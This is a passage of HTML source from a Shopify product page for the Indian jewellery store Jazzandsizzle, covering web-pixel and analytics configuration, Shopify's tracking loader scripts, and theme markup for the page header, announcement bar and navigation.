[{"id":"1447067818","configuration":"{\"projectId\":\"v7ycc8kzhf\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1419608234","configuration":"{\"pixelId\":\"aee80628-f44a-44a2-bc83-e67db2b650be\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1419411626","configuration":"{\"subdomain\": \"jazzandsizzle\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7c43d34f3733b2440dd44bce7edbeb00","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1285554346","configuration":"{\"accountID\":\"123456789\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"28a7053038cb41ef70018bc1c861b8e6","type":"APP","apiClientId":1513135,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1200521386","configuration":"{\"pixel_id\":\"822972262787059\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"556400810","configuration":"{\"swymApiEndpoint\":\"https:\/\/swymstore-v3free-01.swymrelay.com\",\"swymTier\":\"v3free-01\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5b6f6917e306bc7f24523662663331c0","type":"APP","apiClientId":1350849,"privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"265814186","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-47RX1KC9N8\\\",\\\"AW-11464706020\\\",\\\"GT-WR4LG7P\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-47RX1KC9N8\\\",\\\"AW-11464706020\\\/ZPZZCJPb9dUbEOSP5toq\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-47RX1KC9N8\\\",\\\"AW-11464706020\\\/p93hCMTlgtYbEOSP5toq\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-47RX1KC9N8\\\",\\\"AW-11464706020\\\/9WBBCJzb9dUbEOSP5toq\\\",\\\"MC-7TYZ3CJVBV\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-47RX1KC9N8\\\",\\\"AW-11464706020\\\/RMwWCJDb9dUbEOSP5toq\\\",\\\"MC-7TYZ3CJVBV\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-47RX1KC9N8\\\",\\\"AW-11464706020\\\/XoToCJnb9dUbEOSP5toq\\\",\\\"MC-7TYZ3CJVBV\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-47RX1KC9N8\\\",\\\"AW-11464706020\\\/jNW_CMflgtYbEOSP5toq\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-47RX1KC9N8\\\",\\\"AW-11464706020\\\/WaI5CJbb9dUbEOSP5toq\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"87064746","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"129171626","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google conversion Events"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Jazzandsizzle","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"jazzandsizzle.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/jazzandsizzle.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":689.0,"currencyCode":"INR"},"product":{"title":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles","vendor":"Jazz And Sizzle","id":"7674839072938","untranslatedTitle":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles","url":"\/products\/ba-js22-60019-2-4","type":"Bangle"},"id":"44938591273130","image":{"src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/BA-JS21-60019_1.jpg?v=1674857026"},"sku":"BA-JS22-60019-2-4","title":"2-4","untranslatedTitle":"2-4"},{"price":{"amount":689.0,"currencyCode":"INR"},"product":{"title":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles","vendor":"Jazz And Sizzle","id":"7674839072938","untranslatedTitle":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles","url":"\/products\/ba-js22-60019-2-4","type":"Bangle"},"id":"44938591305898","image":{"src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/BA-JS21-60019_1.jpg?v=1674857026"},"sku":"BA-JS22-60019-2-6","title":"2-6","untranslatedTitle":"2-6"},{"price":{"amount":689.0,"currencyCode":"INR"},"product":{"title":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles","vendor":"Jazz And Sizzle","id":"7674839072938","untranslatedTitle":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles","url":"\/products\/ba-js22-60019-2-4","type":"Bangle"},"id":"44938591338666","image":{"src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/BA-JS21-60019_1.jpg?v=1674857026"},"sku":"BA-JS22-60019-2-8","title":"2-8","untranslatedTitle":"2-8"}],"purchasingCompany":null},},"https://jazzandsizzle.com/cdn","3918e4e0wbf3ac3cepc5707306mb02b36c6",{"modern":"","legacy":""},{"shopId":"58024329386","storefrontBaseUrl":"https:\/\/jazzandsizzle.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"3918e4e0wbf3ac3cepc5707306mb02b36c6","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":689.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles\",\"vendor\":\"Jazz And Sizzle\",\"id\":\"7674839072938\",\"untranslatedTitle\":\"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles\",\"url\":\"\/products\/ba-js22-60019-2-4\",\"type\":\"Bangle\"},\"id\":\"44938591273130\",\"image\":{\"src\":\"\/\/jazzandsizzle.com\/cdn\/shop\/products\/BA-JS21-60019_1.jpg?v=1674857026\"},\"sku\":\"BA-JS22-60019-2-4\",\"title\":\"2-4\",\"untranslatedTitle\":\"2-4\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":7674839072938,"gid":"gid:\/\/shopify\/Product\/7674839072938","vendor":"Jazz And Sizzle","type":"Bangle","handle":"ba-js22-60019-2-4","variants":[{"id":44938591273130,"price":68900,"name":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - 2-4","public_title":"2-4","sku":"BA-JS22-60019-2-4"},{"id":44938591305898,"price":68900,"name":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - 2-6","public_title":"2-6","sku":"BA-JS22-60019-2-6"},{"id":44938591338666,"price":68900,"name":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - 2-8","public_title":"2-8","sku":"BA-JS22-60019-2-8"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7674839072938,"requestId":"8702d8dd-821f-427d-a9d9-9d006aa88476-1770122194"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 58024329386,
      theme_id: 143389851818,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//jazzandsizzle.com/cdn/s/trekkie.storefront.79098466c851f41c92951ae7d219bd75d823e9dd.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//jazzandsizzle.com/cdn/s/trekkie.storefront.79098466c851f41c92951ae7d219bd75d823e9dd.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//jazzandsizzle.com/cdn/s/trekkie.storefront.79098466c851f41c92951ae7d219bd75d823e9dd.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":58024329386,"isMerchantRequest":null,"themeId":143389851818,"themeCityHash":"8782899797621263238","contentLanguage":"en","currency":"INR","eventMetadataId":"9fe3b422-b4ba-454c-98cf-3034077de275"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7674839072938,"requestId":"8702d8dd-821f-427d-a9d9-9d006aa88476-1770122194","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":44938591273130,"productId":7674839072938,"productGid":"gid:\/\/shopify\/Product\/7674839072938","name":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - 2-4","price":"689.00","sku":"BA-JS22-60019-2-4","brand":"Jazz And Sizzle","variant":"2-4","category":"Bangle","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":44938591273130,"productId":7674839072938,"productGid":"gid:\/\/shopify\/Product\/7674839072938","name":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - 2-4","price":"689.00","sku":"BA-JS22-60019-2-4","brand":"Jazz And Sizzle","variant":"2-4","category":"Bangle","nonInteraction":true,"remote":false,"referer":"https:\/\/jazzandsizzle.com\/products\/ba-js22-60019-2-4"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//jazzandsizzle.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://jazzandsizzle.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="58024329386"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="143389851818"
  data-theme-name="Prestige"
  data-theme-version="10.10.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://jazzandsizzle.com/api/collect"
></script>
</head>

  

  <body class="features--button-transition features--zoom-image  color-scheme color-scheme--scheme-1"><template id="drawer-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <slot name="header"></slot>

        <dialog-close-button style="display: contents">
          <button type="button" part="close-button tap-area" aria-label="Close"><svg aria-hidden="true" focusable="false" fill="none" width="14" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
        </dialog-close-button>
      </header>

      <div part="body">
        <slot></slot>
      </div>

      <footer part="footer">
        <slot name="footer"></slot>
      </footer>
    </div>
  </div>
</template><template id="modal-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <slot name="header"></slot>

        <dialog-close-button style="display: contents">
          <button type="button" part="close-button tap-area" aria-label="Close"><svg aria-hidden="true" focusable="false" fill="none" width="14" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
        </dialog-close-button>
      </header>

      <div part="body">
        <slot></slot>
      </div>
    </div>
  </div>
</template><template id="popover-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <slot name="header"></slot>

        <dialog-close-button style="display: contents">
          <button type="button" part="close-button tap-area" aria-label="Close"><svg aria-hidden="true" focusable="false" fill="none" width="14" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
        </dialog-close-button>
      </header>

      <div part="body">
        <slot></slot>
      </div>
    </div>
  </div>
</template><template id="header-search-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <slot></slot>
    </div>
  </div>
</template><template id="video-media-default-template">
  <slot></slot>

  <svg part="play-button" fill="none" width="48" height="48" viewBox="0 0 48 48">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M48 24c0 13.255-10.745 24-24 24S0 37.255 0 24 10.745 0 24 0s24 10.745 24 24Zm-18 0-9-6.6v13.2l9-6.6Z" fill="var(--play-button-background, #efefef)"/>
  </svg>
</template><loading-bar class="loading-bar" aria-hidden="true"></loading-bar>
    <a href="#main" allow-hash-change class="skip-to-content sr-only">Skip to content</a>

    <span id="header-scroll-tracker" style="position: absolute; width: 1px; height: 1px; top: var(--header-scroll-tracker-offset, 10px); left: 0;"></span><!-- BEGIN sections: header-group -->
<aside id="shopify-section-sections--18537841459370__announcement_bar_8hTpzd" class="shopify-section shopify-section-group-header-group shopify-section--announcement-bar"><style>
    :root {
      --announcement-bar-is-sticky: 0;--header-scroll-tracker-offset: var(--announcement-bar-height);}#shopify-section-sections--18537841459370__announcement_bar_8hTpzd {
      --announcement-bar-font-size: 0.625rem;
    }

    @media screen and (min-width: 999px) {
      #shopify-section-sections--18537841459370__announcement_bar_8hTpzd {
        --announcement-bar-font-size: 0.6875rem;
      }
    }
  </style>

  <height-observer variable="announcement-bar">
    <div class="announcement-bar color-scheme color-scheme--scheme-3"><carousel-prev-button aria-controls="carousel-sections--18537841459370__announcement_bar_8hTpzd" class="contents">
          <button type="button" class="tap-area">
            <span class="sr-only">Previous</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-arrow-left  icon--direction-aware" viewBox="0 0 16 18">
      <path d="M11 1 3 9l8 8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>
        </carousel-prev-button><announcement-bar-carousel allow-swipe autoplay="5" id="carousel-sections--18537841459370__announcement_bar_8hTpzd" class="announcement-bar__carousel"><p class="prose heading is-selected" ><strong>Flat 15% OFF</strong> on orders above <strong>₹999</strong></p><p class="prose heading " ><strong>Flat 10% OFF</strong> on orders above <strong>₹599</strong></p><p class="prose heading " ><strong>Prepaid Orders:</strong> Extra <strong>₹29 OFF</strong></p><p class="prose heading " ><strong>Love is in the Air 💕</strong>Our <strong>Valentine Sale is LIVE!</strong></p><p class="prose heading " >Free Shipping on All  Orders</p></announcement-bar-carousel><carousel-next-button aria-controls="carousel-sections--18537841459370__announcement_bar_8hTpzd" class="contents">
          <button type="button" class="tap-area">
            <span class="sr-only">Next</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>
        </carousel-next-button></div>
  </height-observer>

  <script>
    document.documentElement.style.setProperty('--announcement-bar-height', `${document.getElementById('shopify-section-sections--18537841459370__announcement_bar_8hTpzd').clientHeight.toFixed(2)}px`);
  </script></aside><header id="shopify-section-sections--18537841459370__header" class="shopify-section shopify-section-group-header-group shopify-section--header"><style>
  :root {
    --header-is-sticky: 1;
  }

  #shopify-section-sections--18537841459370__header {
    --header-grid: "primary-nav logo secondary-nav" / minmax(0, 1fr) auto minmax(0, 1fr);
    --header-padding-block: 1rem;
    --header-transparent-header-text-color: 255 255 255;
    --header-separation-border-color: 28 28 28 / 0.15;

    position: relative;
    z-index: 4;
  }

  @media screen and (min-width: 700px) {
    #shopify-section-sections--18537841459370__header {
      --header-padding-block: 1.6rem;
    }
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-sections--18537841459370__header {}
  }#shopify-section-sections--18537841459370__header {
      position: sticky;
      top: 0;
    }

    .shopify-section--announcement-bar ~ #shopify-section-sections--18537841459370__header {
      top: calc(var(--announcement-bar-is-sticky, 0) * var(--announcement-bar-height, 0px));
    }#shopify-section-sections--18537841459370__header {
      --header-logo-width: 80px;
    }

    @media screen and (min-width: 700px) {
      #shopify-section-sections--18537841459370__header {
        --header-logo-width: 130px;
      }
    }</style>

<height-observer variable="header">
  <x-header  class="header color-scheme color-scheme--scheme-2">
      <a href="/" class="header__logo"><span class="sr-only">Jazzandsizzle</span><img src="//jazzandsizzle.com/cdn/shop/files/logo.png?v=1694858250&amp;width=1458" alt="Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/logo.png?v=1694858250&amp;width=260 260w, //jazzandsizzle.com/cdn/shop/files/logo.png?v=1694858250&amp;width=390 390w" width="1458" height="604" sizes="130px" class="header__logo-image"></a>
    
<nav class="header__primary-nav " aria-label="Primary navigation">
        <button type="button" aria-controls="sidebar-menu" >
          <span class="sr-only">Navigation menu</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-hamburger" viewBox="0 0 24 24">
      <path d="M1 19h22M1 12h22M1 5h22" stroke="currentColor" stroke-width="1.5" stroke-linecap="square"/>
    </svg></button></nav><nav class="header__secondary-nav" aria-label="Secondary navigation"><ul class="contents unstyled-list"><li class="header__account-link sm-max:hidden">
            <a href="/account/login">
              <span class="sr-only">Login</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-account" viewBox="0 0 24 24">
      <path d="M16.125 8.75c-.184 2.478-2.063 4.5-4.125 4.5s-3.944-2.021-4.125-4.5c-.187-2.578 1.64-4.5 4.125-4.5 2.484 0 4.313 1.969 4.125 4.5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M3.017 20.747C3.783 16.5 7.922 14.25 12 14.25s8.217 2.25 8.984 6.497" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
    </svg></a>
          </li><li class="header__search-link">
            <a href="/search" aria-controls="header-search-sections--18537841459370__header">
              <span class="sr-only">Search</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-search" viewBox="0 0 24 24">
      <path d="M10.364 3a7.364 7.364 0 1 0 0 14.727 7.364 7.364 0 0 0 0-14.727Z" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
      <path d="M15.857 15.858 21 21.001" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round"/>
    </svg></a>
          </li><li class="relative header__cart-link">
          <a href="/cart" aria-controls="cart-drawer" data-no-instant>
            <span class="sr-only">Cart</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-cart" viewBox="0 0 24 24"><path d="M4.75 8.25A.75.75 0 0 0 4 9L3 19.125c0 1.418 1.207 2.625 2.625 2.625h12.75c1.418 0 2.625-1.149 2.625-2.566L20 9a.75.75 0 0 0-.75-.75H4.75Zm2.75 0v-1.5a4.5 4.5 0 0 1 4.5-4.5v0a4.5 4.5 0 0 1 4.5 4.5v1.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><cart-dot class="header__cart-dot  "></cart-dot>
          </a>
        </li>
      </ul>
    </nav><header-search id="header-search-sections--18537841459370__header" class="header-search">
  <div class="container">
    <form id="predictive-search-form" action="/search" method="GET" aria-owns="header-predictive-search" class="header-search__form" role="search">
      <div class="header-search__form-control"><svg aria-hidden="true" fill="none" focusable="false" width="20" class="icon icon-search" viewBox="0 0 24 24">
      <path d="M10.364 3a7.364 7.364 0 1 0 0 14.727 7.364 7.364 0 0 0 0-14.727Z" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
      <path d="M15.857 15.858 21 21.001" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round"/>
    </svg><input type="search" name="q" spellcheck="false" class="header-search__input h5 sm:h4" aria-label="Search" placeholder="Search for...">

        <dialog-close-button class="contents">
          <button type="button">
            <span class="sr-only">Close</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
        </dialog-close-button>
      </div>
    </form>

    <predictive-search id="header-predictive-search" class="predictive-search">
      <div class="predictive-search__content" slot="results"></div>
    </predictive-search>
  </div>
</header-search><template id="header-sidebar-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <dialog-close-button class="contents">
          <button type="button" part="close-button tap-area" aria-label="Close"><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
        </dialog-close-button>
      </header>

      <div part="panel-list">
        <slot name="main-panel"></slot><slot name="collapsible-panel"></slot></div>
    </div>
  </div>
</template>

<header-sidebar id="sidebar-menu" class="header-sidebar drawer drawer--sm color-scheme color-scheme--scheme-2" template="header-sidebar-template" open-from="left"><div class="header-sidebar__main-panel" slot="main-panel">
    <div class="header-sidebar__scroller">
      <ul class="header-sidebar__linklist  unstyled-list" role="list"><li><a href="/" class="header-sidebar__linklist-button h6">HOME</a></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-2" aria-expanded="false">Brand<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-3" aria-expanded="false">COLLECTION<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-4" aria-expanded="false">CATEGORY<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-5" aria-expanded="false">OCCASION<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-6" aria-expanded="false">STYLE<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
